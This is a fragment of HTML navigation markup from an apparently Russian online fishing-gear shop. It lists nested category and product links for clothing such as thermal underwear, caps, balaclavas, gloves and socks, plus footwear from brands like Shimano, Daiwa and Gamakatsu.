GU-011P</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/odezhda/podkladki/gamakatsu/">GAMAKATSU</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/podkladki/gamakatsu/gamakatsu_gm3615_hip_guard/">GAMAKATSU GM3615 HIP GUARD</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/podkladki/gamakatsu/gamakatsu_gm3677_hip_guard/">GAMAKATSU GM3677 HIP GUARD</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/podkladki/gamakatsu/gamakatsu_gm3725_hip_guard/">GAMAKATSU GM3725 HIP GUARD</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/odezhda/termobele/">ТЕРМОБЕЛЬЕ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/odezhda/termobele/shimano_1062/">SHIMANO</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/termobele/shimano_1062/shimano_in_050x_in_051x/">SHIMANO IN-050X/IN-051X</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/termobele/shimano_1062/in_010v_in_011v/">SHIMANO IN-010V/IN-011V</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/termobele/shimano_1062/in_030w_in_031w/">SHIMANO IN-030W / IN-031W</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/termobele/shimano_1062/in050s_055s_breath_hyper_c/">SHIMANO IN050S/055S BREATH HYPER +C</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/termobele/shimano_1062/shimano_in_006v_005v/">SHIMANO IN-006V / 005V</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/termobele/shimano_1062/shimano_in_020q_in_025q_fufaika_kalsony/">Shimano IN-020Q / IN-025Q (фуфайка+кальсоны)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/termobele/shimano_1062/termobele_shimano_in_030l_in_035l_komplekt_fufaika_kalsony_ekstrim/">Shimano IN-030 L / IN-035 L (фуфайка + кальсоны) экстрим</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/termobele/shimano_1062/termo_fufaika_shimano_in_020k_thick_breath_hyper/">Термо-фуфайка Shimano IN-020K (Thick Breath Hyper)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/termobele/shimano_1062/termo_kalsony_shimano_in_025k_thick_breath_hyper/">Термо-кальсоны Shimano IN-025K (Thick Breath Hyper)</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/odezhda/termobele/termobele_daiwa/">DAIWA</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/termobele/termobele_daiwa/du_3523s_du_3723p/">DU-3523S/DU-3723P</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/termobele/termobele_daiwa/du_3222s_du_3322p/">DU-3233S/DU-3332P</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/termobele/termobele_daiwa/du_3621s_du_3721p/">DU-3621S/DU-3721P</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/termobele/termobele_daiwa/du_3521s_du3721p/">DU-3521S/DU3721P</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/termobele/termobele_daiwa/du_3502s_3602p/">DU-3502S/3602P</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/termobele/termobele_daiwa/du_3507s_3707p/">DU-3507S/3707P</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/odezhda/termobele/daiichiseiko/">DAIICHISEIKO</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/termobele/daiichiseiko/daiichiseiko_mc_wm_under/">DAIICHISEIKO MC WM UNDER</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/odezhda/termobele/gamakatsu/">GAMAKATSU</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/termobele/gamakatsu/gm_3468_3469/">GM-3468/3469</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/termobele/gamakatsu/gm_3299_3302/">GM-3299/3302</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/odezhda/termobele/novatex/">NOVATEX</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/termobele/novatex/duo_skin/">DUO SKIN</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/termobele/novatex/irkut_irkut/">IRKUT (ИРКУТ)</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/odezhda/termobele/norveg/">NORVEG</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/odezhda/termobele/red_fox/">RED FOX</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/odezhda/termobele/bask_1064/">BASK</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/odezhda/termobele/pike/">PIKE</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/termobele/pike/termotrusy_pike/">ТЕРМОТРУСЫ PIKE</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/odezhda/rubashki_i_maiki/">РУБАШКИ И МАЙКИ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/odezhda/rubashki_i_maiki/hots/">HOTS</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/rubashki_i_maiki/hots/maiki_hots_gt_dry_t_shirt/">МАЙКИ HOTS GT DRY T-SHIRT</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/rubashki_i_maiki/hots/maiki_tuna_dry_t_shirt/">МАЙКИ HOTS TUNA DRY T-SHIRT</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/odezhda/rubashki_i_maiki/daiwa/">DAIWA</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/rubashki_i_maiki/daiwa/rubashki/">РУБАШКИ</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/rubashki_i_maiki/daiwa/maiki/">МАЙКИ</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/odezhda/tolstovki/">ТОЛСТОВКИ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/odezhda/tolstovki/tolstovki_hots/">ТОЛСТОВКИ HOTS</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/odezhda/golovnye_ubory_shimano/">ГОЛОВНЫЕ УБОРЫ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/odezhda/golovnye_ubory_shimano/kepki_shimano_nexus/">КЕПКИ SHIMANO/NEXUS</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/golovnye_ubory_shimano/kepki_shimano_nexus/shimano_ca_111x_ltd_gore_tex/">SHIMANO CA-111X LTD GORE-TEX</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/golovnye_ubory_shimano/kepki_shimano_nexus/ca_113x_limited_pro_windstopper/">SHIMANO CA-113X LIMITED PRO WINDSTOPPER</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/golovnye_ubory_shimano/kepki_shimano_nexus/ca_103x_gore_tex_windstopper/">SHIMANO CA-103X GORE-TEX WINDSTOPPER</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/golovnye_ubory_shimano/kepki_shimano_nexus/shimano_ca_100y_ltd_gore_tex/">SHIMANO CA-100Y LTD GORE-TEX</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/golovnye_ubory_shimano/kepki_shimano_nexus/ca_113v_limited_pro_gore_tex_infinium/">SHIMANO CA-113V LIMITED PRO GORE-TEX INFINIUM</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/golovnye_ubory_shimano/kepki_shimano_nexus/ca_100v_limited_pro_gore_tex/">CA-100V LIMITED PRO GORE-TEX</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/golovnye_ubory_shimano/kepki_shimano_nexus/nexus_ca_103v_gore_tex_infinium/">NEXUS CA-103V GORE-TEX INFINIUM</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/golovnye_ubory_shimano/kepki_shimano_nexus/ca_100u_limited_pro/">CA-100U LIMITED PRO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/golovnye_ubory_shimano/kepki_shimano_nexus/ca_000v_gore_tex/">CA-000V GORE-TEX</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/golovnye_ubory_shimano/kepki_shimano_nexus/nexus_ca_115v/">NEXUS CA-115V</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/golovnye_ubory_shimano/kepki_shimano_nexus/print_rain_hat_ca_019u/">PRINT RAIN HAT CA-019U</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/golovnye_ubory_shimano/kepki_shimano_nexus/ca_011u_gore_tex/">CA-011U GORE-TEX</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/golovnye_ubory_shimano/kepki_shimano_nexus/ca_110t_ltd/">CA-110T LTD</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/golovnye_ubory_shimano/kepki_shimano_nexus/ca_119t_nexus_gore_tex/">CA-119T NEXUS GORE-TEX</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/golovnye_ubory_shimano/kepki_shimano_nexus/ca_013u_gore_tex/">CA-013U GORE-TEX</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/golovnye_ubory_shimano/kepki_shimano_nexus/ca_116u_limited_pro_gore_tex_infinium/">CA-116U LIMITED PRO GORE-TEX INFINIUM</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/golovnye_ubory_shimano/kepki_shimano_nexus/nexus_ca_129u_gore_tex_infinium/">NEXUS CA-129U GORE-TEX INFINIUM</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/golovnye_ubory_shimano/kepki_shimano_nexus/ca_021s_gore_tex_limited_pro/">CA-021S GORE-TEX LIMITED PRO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/golovnye_ubory_shimano/kepki_shimano_nexus/ca_141t/">CA-141T</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/golovnye_ubory_shimano/kepki_shimano_nexus/ca_022s/">CA-022S</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/golovnye_ubory_shimano/kepki_shimano_nexus/ca_024s/">CA-024S</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/golovnye_ubory_shimano/kepki_shimano_nexus/ca_012r/">CA-012R</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/golovnye_ubory_shimano/kepki_shimano_nexus/ca_022p/">CA-022P</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/golovnye_ubory_shimano/kepki_shimano_nexus/ca_021q/">CA-021Q</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/golovnye_ubory_shimano/kepki_shimano_nexus/ca_100q/">CA-100Q</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/golovnye_ubory_shimano/kepki_shimano_nexus/ca_110r/">CA-110R</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/odezhda/golovnye_ubory_shimano/kepki_daiwa/">КЕПКИ DAIWA</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/golovnye_ubory_shimano/kepki_daiwa/daiwa_dc_1124tw/">DAIWA DC-1124TW</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/golovnye_ubory_shimano/kepki_daiwa/daiwa_dc_2022t/">DAIWA DC-2022T</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/golovnye_ubory_shimano/kepki_daiwa/daiwa_dc_9221/">DAIWA DC-9221</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/golovnye_ubory_shimano/kepki_daiwa/daiwa_dc_3623/">DAIWA DC-3623</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/golovnye_ubory_shimano/kepki_daiwa/dc_67009/">DAIWA DC-67009</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/golovnye_ubory_shimano/kepki_daiwa/dc_3103w/">DAIWA DC-3103W</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/golovnye_ubory_shimano/kepki_daiwa/dc_1603w/">DAIWA DC-1603W</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/golovnye_ubory_shimano/kepki_daiwa/dc_11009t/">DAIWA DC-11009T</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/odezhda/golovnye_ubory_shimano/shapki_shimano/">ШАПКИ SHIMANO</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/golovnye_ubory_shimano/shapki_shimano/shimano_ca_054x/">SHIMANO CA-054X</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/golovnye_ubory_shimano/shapki_shimano/shimano_ca_055x/">SHIMANO CA-055X</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/golovnye_ubory_shimano/shapki_shimano/ca_064t/">SHIMANO CA-064T</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/golovnye_ubory_shimano/shapki_shimano/ca_01dv/">SHIMANO CA-01DV</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/odezhda/golovnye_ubory_shimano/shapki_daiwa/">ШАПКИ DAIWA</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/golovnye_ubory_shimano/shapki_daiwa/daiwa_dc_4024w/">DAIWA DC-4024W</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/golovnye_ubory_shimano/shapki_daiwa/dc_4022w/">DAIWA DC-4022W</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/golovnye_ubory_shimano/shapki_daiwa/dc_9122w/">DAIWA DC-9122W</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/golovnye_ubory_shimano/shapki_daiwa/daiwa_dc_9423w/">DAIWA DC-9423W</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/odezhda/balaklavy_4809/">БАЛАКЛАВЫ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/odezhda/balaklavy_4809/shimano/">SHIMANO</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/balaklavy_4809/shimano/ac_011v/">SHIMANO AC-011V</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/balaklavy_4809/shimano/ac_030w/">SHINANO AC-030W GORE-TEX</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/balaklavy_4809/shimano/shimano_ac_130w_ltd_gore_tex/">SHIMANO AC-130W LTD GORE-TEX</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/balaklavy_4809/shimano/ac_032q/">SHIMANO AC-032Q</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/balaklavy_4809/shimano/ac_021q/">SHIMANO AC-021Q</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/balaklavy_4809/shimano/shimano_ac_031w_buff/">SHIMANO AC-031W BUFF</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/odezhda/balaklavy_4809/daiwa/">DAIWA</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/balaklavy_4809/daiwa/daiwa_da_9424w/">DAIWA DA-9424W</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/balaklavy_4809/daiwa/daiwa_da_9423/">DAIWA DA-9423</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/balaklavy_4809/daiwa/da_9422w/">DAIWA DA-9422W</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/balaklavy_4809/daiwa/da_94008w/">DAIWA DA-94008W</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/odezhda/perchatki_4809/">ПЕРЧАТКИ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/odezhda/perchatki_4809/shimano_nexus/">SHIMANO/NEXUS</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/perchatki_4809/shimano_nexus/shimano_gl_062y_ocea_casting_pro_gloves/">SHIMANO GL-062Y OCEA CASTING PRO GLOVES</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/perchatki_4809/shimano_nexus/shimano_gl_085w/">SHIMANO GL-085W</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/perchatki_4809/shimano_nexus/shimano_gl_087w/">SHIMANO GL-087W</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/perchatki_4809/shimano_nexus/shimano_gl_031w_gore_tex/">SHIMANO GL-031W GORE-TEX</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/perchatki_4809/shimano_nexus/shimano_gl_101x_ltd/">SHIMANO GL-101X LIMITED PRO MAGNETIC</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/perchatki_4809/shimano_nexus/shimano_nexus_gl_183u/">SHIMANO NEXUS GL-183U</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/perchatki_4809/shimano_nexus/shimano_gl_005v/">SHIMANO GL-006Y</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/perchatki_4809/shimano_nexus/shimano_gl_007y/">SHIMANO GL-007Y</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/perchatki_4809/shimano_nexus/nexus_gl_104v/">SHIMANO NEXUS GL-104V</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/perchatki_4809/shimano_nexus/gl_005v/">SHIMANO GL-005V</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/perchatki_4809/shimano_nexus/gl_100v_limited_pro_4824/">GL-100V LIMITED PRO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/perchatki_4809/shimano_nexus/nexus_gl_102v/">NEXUS GL-102V</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/perchatki_4809/shimano_nexus/nexus_gl_105v/">NEXUS GL-105V</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/perchatki_4809/shimano_nexus/nexus_gl_181u_windbreaker/">NEXUS GL-181U WINDBREAKER</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/perchatki_4809/shimano_nexus/gl_112v_nexus_windproof_magnet_3/">GL-112V NEXUS WINDPROOF MAGNET 3</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/perchatki_4809/shimano_nexus/shimano_ocea_gl_010v/">SHIMANO OCEA GL-010V</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/perchatki_4809/shimano_nexus/shimano_gl_113v/">SHIMANO NEXUS GL-113V</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/perchatki_4809/shimano_nexus/nexus_gl_183t_gore_tex_infinium/">NEXUS GL-183T GORE-TEX INFINIUM</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/perchatki_4809/shimano_nexus/nexus_gl_141t_limited_pro/">NEXUS GL-141T LIMITED PRO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/perchatki_4809/shimano_nexus/gl_183r/">GL-183R</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/perchatki_4809/shimano_nexus/nexus_gl_184r/">NEXUS GL-184R</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/perchatki_4809/shimano_nexus/gl_011p/">GL-011P</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/odezhda/perchatki_4809/hots/">HOTS</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/perchatki_4809/hots/hots_mesh_gloves_pg/">HOTS MESH GLOVES GRIP</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/odezhda/perchatki_4809/daiwa/">DAIWA</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/perchatki_4809/daiwa/dg_1524w_gotr_tex_danrotech_waterproof/">DG-1524W GOTE-TEX DANROTECH WATERPROOF</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/perchatki_4809/daiwa/dg_1022tw_tournament/">DG-1022TW TOURNAMENT</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/perchatki_4809/daiwa/dg_2323/">DG-2323</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/perchatki_4809/daiwa/dg_79008w/">DG-79008W</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/perchatki_4809/daiwa/dg_13009t_tournament/">DG-13009T TOURNAMENT</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/perchatki_4809/daiwa/dg_7122w/">DG-7122W</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/perchatki_4809/daiwa/dg_7322w_saltiga/">DG-7322W SALTIGA</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/odezhda/perchatki_4809/perchatki_bkk/">ПЕРЧАТКИ BKK</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/perchatki_4809/perchatki_bkk/bkk_half_finger_gloves/">BKK HALF-FINGER GLOVES</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/odezhda/perchatki_4809/kinetic/">KINETIC</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/odezhda/perchatki_4809/lindy/">LINDY</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/odezhda/perchatki_4809/wonder/">WONDER</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/perchatki_4809/wonder/perchatka_w_pro_zashhitnaya_wg_fgl504/">ПЕРЧАТКА W-PRO ЗАЩИТНАЯ WG--FGL504</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/perchatki_4809/wonder/perchatki_bez_paltsev_w_pro_red/">ПЕРЧАТКИ БЕЗ ПАЛЬЦЕВ W-PRO RED</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/perchatki_4809/wonder/perchatki_bez_paltsev_w_pro_blue/">ПЕРЧАТКИ БЕЗ ПАЛЬЦЕВ W-PRO BLUE</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/perchatki_4809/wonder/perchatki_bez_treh_paltsev_w_pro_light_green/">ПЕРЧАТКИ БЕЗ ТРЕХ ПАЛЬЦЕВ W-PRO LIGHT GREEN</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/perchatki_4809/wonder/perchatki_bez_treh_paltsev_w_pro_blue/">ПЕРЧАТКИ БЕЗ ТРЕХ ПАЛЬЦЕВ W-PRO BLUE</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/perchatki_4809/wonder/perchatki_bez_treh_paltsev_w_pro_red/">ПЕРЧАТКИ БЕЗ ТРЕХ ПАЛЬЦЕВ W-PRO RED</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/perchatki_4809/wonder/perchatki_w_pro_titanium_black/">ПЕРЧАТКИ W-PRO TITANIUM BLACK</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/perchatki_4809/wonder/perchatki_varezhki_w_pro_green/">ПЕРЧАТКИ-ВАРЕЖКИ W-PRO GREEN</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/perchatki_4809/wonder/perchatki_zhenskie_w_pro_pink/">ПЕРЧАТКИ ЖЕНСКИЕ W-PRO PINK</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/odezhda/noski_4809/">НОСКИ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/odezhda/noski_4809/fox_river/">НОСКИ FOX RIVER</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/odezhda/noski_4809/novatex/">НОСКИ NOVATEX</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/noski_4809/novatex/grayling_fisherman_eva/">GRAYLING FISHERMAN EVA</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/odezhda/noski_4809/severeland/">НОСКИ SEVERELAND</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/odezhda/noski_4809/daiwa/">НОСКИ DAIWA</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/noski_4809/daiwa/ds_3003r_3d_hold_long/">DS-3003R 3D HOLD LONG</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/odezhda/noski_4809/noski_gamakatsu/">НОСКИ GAMAKATSU</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/noski_4809/noski_gamakatsu/gamakatsu_gm3669/">GAMAKATSU GM3669</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/odezhda/noski_4809/noski_shimano/">НОСКИ SHIMANO</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/noski_4809/noski_shimano/shimano_sc_050x/">SHIMANO SC-050X</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/noski_4809/noski_shimano/shimano_sc_046s_breath_hyper/">SHIMANO SC-046S BREATH HYPER</a></li></ul></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_1"><a href="/market/obuv/">ОБУВЬ</a><ul class="menu_list bt-nav-add-list level_2"><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/obuv/daiwa/">DAIWA</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/obuv/daiwa/daiwa_ds_2101/">DAIWA DS-2101K</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/obuv/daiwa/daiwa_ds_2103/">DAIWA DS-2103</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/obuv/daiwa/db_3411/">DAIWA DB-3411</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/obuv/daiwa/daiwa_nb_3105/">DAIWA NB-3105</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/obuv/daiwa/daiwa_cb_3350_t/">DAIWA CB-3350-T</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/obuv/daiwa/db_1411/">DAIWA DB-1411</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/obuv/daiwa/db_2411/">DAIWA DB-2411</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/obuv/daiwa/daiwa_db_2412/">DAIWA DB-2412</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/obuv/daiwa/dl_1404_r_sandal/">DAIWA DL-1404 R. SANDAL</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/obuv/daiwa/dl_1410_r_sandal/">DAIWA DL-1410 R. SANDAL</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/obuv/daiwa/daiwa_dl_1481/">DAIWA DL-1481</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/obuv/daiwa/daiwa_sw_2101/">DAIWA SW-2101</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/obuv/shimano/">SHIMANO</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a 